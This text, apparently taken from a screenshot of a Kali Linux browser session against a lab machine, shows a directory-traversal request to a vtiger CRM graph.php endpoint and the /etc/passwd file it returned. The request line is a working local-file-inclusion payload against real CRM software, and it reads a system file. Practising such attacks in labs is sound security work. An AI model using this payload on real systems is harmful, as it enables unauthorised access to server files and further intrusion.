 Applications Places Firefox ESR Wed 23:36 1
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action - Mozilla Firefox
https://10....nts&action https://10.10.10.7/vtigerc...
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accoun Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
18 distcache:x:94:94:Distcache:/:/sbin/nologin
19 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
20 pcap:x:77:77::/var/arpwatch:/sbin/nologin
21 ntp:x:38:38::/etc/ntp:/sbin/nologin
22 cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 apache:x:48:48:Apache:/var/www:/sbin/nologin
25 mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
26 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
27 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
28 asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
32 spamfilter:x:500:500::/home/spamfilter:/bin/bash
33 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
34 xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
35 fanis:x:501:501::/home/fanis:/bin/bash
36 Sorry! Attempt to access restricted file.